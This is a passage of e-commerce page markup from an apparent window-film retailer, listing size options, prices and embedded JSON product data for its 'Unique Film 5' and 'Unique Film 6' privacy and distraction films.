  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="3"" href="/products/unique-film-5?variant=16946424643655">
      3"
    </a>
    
  </li>
  
  

  
  
  
  
  

  
  <li>
    <a title="More" href="/products/unique-film-5">...</a>
  </li>
  

  


  
  
  

  


  
</ul>



      </div>
      
    </div>

    <div class="product-bottom">
      
      <a class="product-title" href="/collections/unique-films/products/unique-film-5">
        
        Unique Film 5
        
      </a>
      
      <div class="price-box">       
        
        
        <p class="regular-product">
          Starting at 
        </p>
        <p>
          <span>
            
            

            
              






            
              






            
              






            
            
            
            
            $18.06
            
          </span></p>
        
      </div>
    </div>
  </div>

  



  
  <div class="option-size-mb">
    




 
<ul class="product-grid-options-size">
  
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="8.5"x11" Free Sample" href="/products/unique-film-5?variant=40418610905246">
      8.5"x11" Free Sample
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="60"" href="/products/unique-film-5?variant=16946424381511">
      60"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="48"" href="/products/unique-film-5?variant=16946424447047">
      48"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="30"" href="/products/unique-film-5?variant=16946424512583">
      30"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="24"" href="/products/unique-film-5?variant=16946424578119">
      24"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="3"" href="/products/unique-film-5?variant=16946424643655">
      3"
    </a>
    
  </li>
  
  

  
  
  
  
  

  
  <li>
    <a title="More" href="/products/unique-film-5">...</a>
  </li>
  

  


  
  
  

  


  
</ul>



  </div>
  

</div>

 <script type="application/json" class="wcp_json wcp_json_1717567750215" id="wcp_json_1717567750215" > 
   


{"id":1717567750215,"title":"Unique Film 5","handle":"unique-film-5","description":"\u003ch4\u003eUnique Film 5 is a simple rectangle pattern that has two separate opacity rectangles arranged in a consistent soothing pattern. This window film is best used as a distraction film. \u003c\/h4\u003e\n\u003cp\u003eWith this product line, we can install any size and opacity window film in any space while keeping all of the film finishes consistent.\u003c\/p\u003e\n\u003cp\u003ePlease order a sample today to see if it is a good fit for your project!\u003c\/p\u003e","published_at":"2019-04-24T16:48:24-04:00","created_at":"2019-04-24T16:48:52-04:00","vendor":"DesignedFilm.com","type":"","tags":["Unique Films"],"price":0,"price_min":0,"price_max":4000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40418610905246,"title":"8.5\"x11\" Free Sample \/ Fully Opaque","option1":"8.5\"x11\" Free Sample","option2":"Fully Opaque","option3":null,"sku":"DF-UF5-Sample_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168304947271,"product_id":1717567750215,"position":1,"created_at":"2019-04-24T16:48:52-04:00","updated_at":"2019-08-22T14:38:27-04:00","alt":"DesignedFilm.com - Unique Film 5 - Sample_100","width":3129,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-100__actual-size.jpg?v=1566499107","variant_ids":[40418610905246]},"available":true,"name":"Unique Film 5 - 8.5\"x11\" Free Sample \/ Fully Opaque","public_title":"8.5\"x11\" Free Sample \/ Fully Opaque","options":["8.5\"x11\" Free Sample","Fully Opaque"],"price":0,"weight":91,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 5 - Sample_100","id":914031771787,"position":1,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-100__actual-size.jpg?v=1566499107"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40418610938014,"title":"8.5\"x11\" Free Sample \/ SemiOpaque","option1":"8.5\"x11\" Free Sample","option2":"SemiOpaque","option3":null,"sku":"DF-UF5-Sample_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168304914503,"product_id":1717567750215,"position":2,"created_at":"2019-04-24T16:48:52-04:00","updated_at":"2019-08-22T14:38:34-04:00","alt":"DesignedFilm.com - Unique Film 5 - Sample_50","width":3129,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-50__actual-size.jpg?v=1566499114","variant_ids":[40418610938014]},"available":true,"name":"Unique Film 5 - 8.5\"x11\" Free Sample \/ SemiOpaque","public_title":"8.5\"x11\" Free Sample \/ SemiOpaque","options":["8.5\"x11\" Free Sample","SemiOpaque"],"price":0,"weight":91,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 5 - Sample_50","id":914031739019,"position":2,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-50__actual-size.jpg?v=1566499114"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946424381511,"title":"60\" \/ Fully Opaque","option1":"60\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF5-60_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168304586823,"product_id":1717567750215,"position":4,"created_at":"2019-04-24T16:48:52-04:00","updated_at":"2019-08-07T13:41:18-04:00","alt":"DesignedFilm.com - Unique Film 5 - 60_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-60_100.jpg?v=1565199678","variant_ids":[16946424381511]},"available":true,"name":"Unique Film 5 - 60\" \/ Fully Opaque","public_title":"60\" \/ Fully Opaque","options":["60\"","Fully Opaque"],"price":3900,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 5 - 60_100","id":914031411339,"position":4,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-60_100.jpg?v=1565199678"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946424414279,"title":"60\" \/ SemiOpaque","option1":"60\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF5-60_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168304619591,"product_id":1717567750215,"position":5,"created_at":"2019-04-24T16:48:52-04:00","updated_at":"2019-08-07T13:41:18-04:00","alt":"DesignedFilm.com - Unique Film 5 - 60_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-60_60.jpg?v=1565199678","variant_ids":[16946424414279]},"available":true,"name":"Unique Film 5 - 60\" \/ SemiOpaque","public_title":"60\" \/ SemiOpaque","options":["60\"","SemiOpaque"],"price":3900,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 5 - 60_50","id":914031444107,"position":5,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-60_60.jpg?v=1565199678"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946424447047,"title":"48\" \/ Fully Opaque","option1":"48\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF5-48_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168304652359,"product_id":1717567750215,"position":6,"created_at":"2019-04-24T16:48:52-04:00","updated_at":"2019-08-07T13:41:18-04:00","alt":"DesignedFilm.com - Unique Film 5 - 48_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-48_100.jpg?v=1565199678","variant_ids":[16946424447047]},"available":true,"name":"Unique Film 5 - 48\" \/ Fully Opaque","public_title":"48\" \/ Fully Opaque","options":["48\"","Fully Opaque"],"price":3276,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 5 - 48_100","id":914031476875,"position":6,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-48_100.jpg?v=1565199678"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946424479815,"title":"48\" \/ SemiOpaque","option1":"48\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF5-48_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168304685127,"product_id":1717567750215,"position":7,"created_at":"2019-04-24T16:48:52-04:00","updated_at":"2019-08-07T13:41:18-04:00","alt":"DesignedFilm.com - Unique Film 5 - 48_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-48_60.jpg?v=1565199678","variant_ids":[16946424479815]},"available":true,"name":"Unique Film 5 - 48\" \/ SemiOpaque","public_title":"48\" \/ SemiOpaque","options":["48\"","SemiOpaque"],"price":3276,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 5 - 48_50","id":914031509643,"position":7,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-48_60.jpg?v=1565199678"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946424512583,"title":"30\" \/ Fully Opaque","option1":"30\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF5-30_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168304717895,"product_id":1717567750215,"position":8,"created_at":"2019-04-24T16:48:52-04:00","updated_at":"2019-08-07T13:41:18-04:00","alt":"DesignedFilm.com - Unique Film 5 - 30_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-30_100.jpg?v=1565199678","variant_ids":[16946424512583]},"available":true,"name":"Unique Film 5 - 30\" \/ Fully Opaque","public_title":"30\" \/ Fully Opaque","options":["30\"","Fully Opaque"],"price":2150,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 5 - 30_100","id":914031542411,"position":8,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-30_100.jpg?v=1565199678"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946424545351,"title":"30\" \/ SemiOpaque","option1":"30\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF5-30_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168304750663,"product_id":1717567750215,"position":9,"created_at":"2019-04-24T16:48:52-04:00","updated_at":"2019-08-07T13:41:18-04:00","alt":"DesignedFilm.com - Unique Film 5 - 30_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-30_60.jpg?v=1565199678","variant_ids":[16946424545351]},"available":true,"name":"Unique Film 5 - 30\" \/ SemiOpaque","public_title":"30\" \/ SemiOpaque","options":["30\"","SemiOpaque"],"price":2150,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 5 - 30_50","id":914031575179,"position":9,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-30_60.jpg?v=1565199678"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946424578119,"title":"24\" \/ Fully Opaque","option1":"24\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF5-24_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168304783431,"product_id":1717567750215,"position":10,"created_at":"2019-04-24T16:48:52-04:00","updated_at":"2019-08-07T13:41:18-04:00","alt":"DesignedFilm.com - Unique Film 5 - 24_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-24_100.jpg?v=1565199678","variant_ids":[16946424578119]},"available":true,"name":"Unique Film 5 - 24\" \/ Fully Opaque","public_title":"24\" \/ Fully Opaque","options":["24\"","Fully Opaque"],"price":1806,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 5 - 24_100","id":914031607947,"position":10,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-24_100.jpg?v=1565199678"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946424610887,"title":"24\" \/ SemiOpaque","option1":"24\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF5-24_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168304816199,"product_id":1717567750215,"position":11,"created_at":"2019-04-24T16:48:52-04:00","updated_at":"2019-08-07T13:41:18-04:00","alt":"DesignedFilm.com - Unique Film 5 - 24_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-24_60.jpg?v=1565199678","variant_ids":[16946424610887]},"available":true,"name":"Unique Film 5 - 24\" \/ SemiOpaque","public_title":"24\" \/ SemiOpaque","options":["24\"","SemiOpaque"],"price":1806,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 5 - 24_50","id":914031640715,"position":11,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-24_60.jpg?v=1565199678"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946424643655,"title":"3\" \/ Fully Opaque","option1":"3\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF5-3_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5168304848967,"product_id":1717567750215,"position":12,"created_at":"2019-04-24T16:48:52-04:00","updated_at":"2019-08-07T13:41:18-04:00","alt":"DesignedFilm.com - Unique Film 5 - 3_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-3_100.jpg?v=1565199678","variant_ids":[16946424643655]},"available":true,"name":"Unique Film 5 - 3\" \/ Fully Opaque","public_title":"3\" \/ Fully Opaque","options":["3\"","Fully Opaque"],"price":4000,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 5 - 3_100","id":914031673483,"position":12,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-3_100.jpg?v=1565199678"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16946424676423,"title":"3\" \/ SemiOpaque","option1":"3\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF5-3_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5168304881735,"product_id":1717567750215,"position":13,"created_at":"2019-04-24T16:48:52-04:00","updated_at":"2019-08-07T13:41:18-04:00","alt":"DesignedFilm.com - Unique Film 5 - 3_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-3_60.jpg?v=1565199678","variant_ids":[16946424676423]},"available":true,"name":"Unique Film 5 - 3\" \/ SemiOpaque","public_title":"3\" \/ SemiOpaque","options":["3\"","SemiOpaque"],"price":4000,"weight":1814,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 5 - 3_50","id":914031706251,"position":13,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-3_60.jpg?v=1565199678"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-100__actual-size.jpg?v=1566499107","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-50__actual-size.jpg?v=1566499114","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-3_actual-size.jpg?v=1566499126","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-60_100.jpg?v=1565199678","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-60_60.jpg?v=1565199678","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-48_100.jpg?v=1565199678","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-48_60.jpg?v=1565199678","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-30_100.jpg?v=1565199678","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-30_60.jpg?v=1565199678","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-24_100.jpg?v=1565199678","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-24_60.jpg?v=1565199678","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-3_100.jpg?v=1565199678","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-3_60.jpg?v=1565199678"],"featured_image":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-100__actual-size.jpg?v=1566499107","options":["Size","Opacity"],"media":[{"alt":"DesignedFilm.com - Unique Film 5 - Sample_100","id":914031771787,"position":1,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-100__actual-size.jpg?v=1566499107"},"aspect_ratio":1.304,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-100__actual-size.jpg?v=1566499107","width":3129},{"alt":"DesignedFilm.com - Unique Film 5 - Sample_50","id":914031739019,"position":2,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-50__actual-size.jpg?v=1566499114"},"aspect_ratio":1.304,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-50__actual-size.jpg?v=1566499114","width":3129},{"alt":"DesignedFilm.com - Unique Film 5 - Sample_3","id":1005161644171,"position":3,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-3_actual-size.jpg?v=1566499126"},"aspect_ratio":1.304,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-3_actual-size.jpg?v=1566499126","width":3129},{"alt":"DesignedFilm.com - Unique Film 5 - 60_100","id":914031411339,"position":4,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-60_100.jpg?v=1565199678"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-60_100.jpg?v=1565199678","width":3600},{"alt":"DesignedFilm.com - Unique Film 5 - 60_50","id":914031444107,"position":5,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-60_60.jpg?v=1565199678"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-60_60.jpg?v=1565199678","width":3600},{"alt":"DesignedFilm.com - Unique Film 5 - 48_100","id":914031476875,"position":6,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-48_100.jpg?v=1565199678"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-48_100.jpg?v=1565199678","width":3600},{"alt":"DesignedFilm.com - Unique Film 5 - 48_50","id":914031509643,"position":7,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-48_60.jpg?v=1565199678"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-48_60.jpg?v=1565199678","width":3600},{"alt":"DesignedFilm.com - Unique Film 5 - 30_100","id":914031542411,"position":8,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-30_100.jpg?v=1565199678"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-30_100.jpg?v=1565199678","width":3600},{"alt":"DesignedFilm.com - Unique Film 5 - 30_50","id":914031575179,"position":9,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-30_60.jpg?v=1565199678"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-30_60.jpg?v=1565199678","width":3600},{"alt":"DesignedFilm.com - Unique Film 5 - 24_100","id":914031607947,"position":10,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-24_100.jpg?v=1565199678"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-24_100.jpg?v=1565199678","width":3600},{"alt":"DesignedFilm.com - Unique Film 5 - 24_50","id":914031640715,"position":11,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-24_60.jpg?v=1565199678"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-24_60.jpg?v=1565199678","width":3600},{"alt":"DesignedFilm.com - Unique Film 5 - 3_100","id":914031673483,"position":12,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-3_100.jpg?v=1565199678"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-3_100.jpg?v=1565199678","width":3600},{"alt":"DesignedFilm.com - Unique Film 5 - 3_50","id":914031706251,"position":13,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-3_60.jpg?v=1565199678"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF5-3_60.jpg?v=1565199678","width":3600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003eUnique Film 5 is a simple rectangle pattern that has two separate opacity rectangles arranged in a consistent soothing pattern. This window film is best used as a distraction film. \u003c\/h4\u003e\n\u003cp\u003eWith this product line, we can install any size and opacity window film in any space while keeping all of the film finishes consistent.\u003c\/p\u003e\n\u003cp\u003ePlease order a sample today to see if it is a good fit for your project!\u003c\/p\u003e"}

</script>

          </div>
       
    
  
    
       
          <div class=" no_crop_image grid-item col-xs-6 col-sm-4  col-lg-3">
          























    
    
    
    
    
    
    
 
















<div class="inner product-item  wow fadeIn" data-wow-delay="500ms" id="product-1775430533191">
  <div class="inner-top">
    <div class="product-top">
      <div class="product-image">
        <a href="/collections/unique-films/products/unique-film-6" class="product-grid-image">
          
          <img class="lazy" src="//designedfilm.com/cdn/shop/products/DF-UF6-100__actual-size_large.jpg?v=1566498847" data-src="//designedfilm.com/cdn/shop/products/DF-UF6-100__actual-size_large.jpg?v=1566498847" alt="DesignedFilm.com - Unique Film 6 - Sample_100">

          
          <div class="hover"></div>
        </a>

      </div>

      

      <div class="product-des">
        

        <div class="action">
          
          <form action="/cart/add" method="post" class="variants" id="product-actions-1775430533191" enctype="multipart/form-data" style="padding:0px;">    
            
            
            <input class="btn" type="button" onclick="window.location.href='/products/unique-film-6'" value="Select options" />
            
            
          </form>      
        </div>

        
        <div class="quickview-button">
          <a href="javascript:void(0)" id="unique-film-6" title="Quick View" ><span >Quick View</span></a>
        </div>
        

      </div>
      
      <div class="option-size-dk">
        




 
<ul class="product-grid-options-size">
  
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="8.5"x11" Free Sample" href="/products/unique-film-6?variant=40418590228638">
      8.5"x11" Free Sample
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="60"" href="/products/unique-film-6?variant=17401440403527">
      60"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="48"" href="/products/unique-film-6?variant=17401440534599">
      48"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="30"" href="/products/unique-film-6?variant=17401440665671">
      30"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="24"" href="/products/unique-film-6?variant=17401440796743">
      24"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="3"" href="/products/unique-film-6?variant=17401440927815">
      3"
    </a>
    
  </li>
  
  

  
  
  
  
  

  
  <li>
    <a title="More" href="/products/unique-film-6">...</a>
  </li>
  

  


  
  
  

  


  
</ul>



      </div>
      
    </div>

    <div class="product-bottom">
      
      <a class="product-title" href="/collections/unique-films/products/unique-film-6">
        
        Unique Film 6
        
      </a>
      
      <div class="price-box">       
        
        
        <p class="regular-product">
          Starting at 
        </p>
        <p>
          <span>
            
            

            
              






            
              






            
              






            
            
            
            
            $18.06
            
          </span></p>
        
      </div>
    </div>
  </div>

  



  
  <div class="option-size-mb">
    




 
<ul class="product-grid-options-size">
  
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="8.5"x11" Free Sample" href="/products/unique-film-6?variant=40418590228638">
      8.5"x11" Free Sample
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="60"" href="/products/unique-film-6?variant=17401440403527">
      60"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="48"" href="/products/unique-film-6?variant=17401440534599">
      48"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="30"" href="/products/unique-film-6?variant=17401440665671">
      30"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="24"" href="/products/unique-film-6?variant=17401440796743">
      24"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="3"" href="/products/unique-film-6?variant=17401440927815">
      3"
    </a>
    
  </li>
  
  

  
  
  
  
  

  
  <li>
    <a title="More" href="/products/unique-film-6">...</a>
  </li>
  

  


  
  
  

  


  
</ul>



  </div>
  

</div>

 <script type="application/json" class="wcp_json wcp_json_1775430533191" id="wcp_json_1775430533191" > 
   


{"id":1775430533191,"title":"Unique Film 6","handle":"unique-film-6","description":"\u003ch4\u003eUnique Film 6 is a busy circle pattern composed of several different size and opacity circles that overlap one another. This window film is best used as a privacy film and can be used in any work environment. \u003c\/h4\u003e\n\u003cp\u003eWith this product line, we can install any size and opacity window film in any space while keeping all of the film finishes consistent.\u003c\/p\u003e\n\u003cp\u003ePlease order a sample today to see if it is a good fit for your project!\u003c\/p\u003e","published_at":"2019-06-13T15:17:19-04:00","created_at":"2019-06-13T15:17:19-04:00","vendor":"DesignedFilm.com","type":"","tags":["Unique Films"],"price":0,"price_min":0,"price_max":4000,"available":true,"price_varies":true,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40418590228638,"title":"8.5\"x11\" Free Sample \/ Fully Opaque","option1":"8.5\"x11\" Free Sample","option2":"Fully Opaque","option3":null,"sku":"DF-UF6-Sample_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5403844575303,"product_id":1775430533191,"position":1,"created_at":"2019-06-13T15:22:12-04:00","updated_at":"2019-08-22T14:34:07-04:00","alt":"DesignedFilm.com - Unique Film 6 - Sample_100","width":3129,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-100__actual-size.jpg?v=1566498847","variant_ids":[40418590228638]},"available":true,"name":"Unique Film 6 - 8.5\"x11\" Free Sample \/ Fully Opaque","public_title":"8.5\"x11\" Free Sample \/ Fully Opaque","options":["8.5\"x11\" Free Sample","Fully Opaque"],"price":0,"weight":91,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 6 - Sample_100","id":1005162201227,"position":1,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-100__actual-size.jpg?v=1566498847"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40418590261406,"title":"8.5\"x11\" Free Sample \/ SemiOpaque","option1":"8.5\"x11\" Free Sample","option2":"SemiOpaque","option3":null,"sku":"DF-UF6-Sample_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5403844378695,"product_id":1775430533191,"position":2,"created_at":"2019-06-13T15:21:56-04:00","updated_at":"2019-08-22T14:34:25-04:00","alt":"DesignedFilm.com - Unique Film 6 - Sample_50","width":3129,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF6-50__actual-size.jpg?v=1566498865","variant_ids":[40418590261406]},"available":true,"name":"Unique Film 6 - 8.5\"x11\" Free Sample \/ SemiOpaque","public_title":"8.5\"x11\" Free Sample \/ SemiOpaque","options":["8.5\"x11\" Free Sample","SemiOpaque"],"price":0,"weight":91,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 6 - 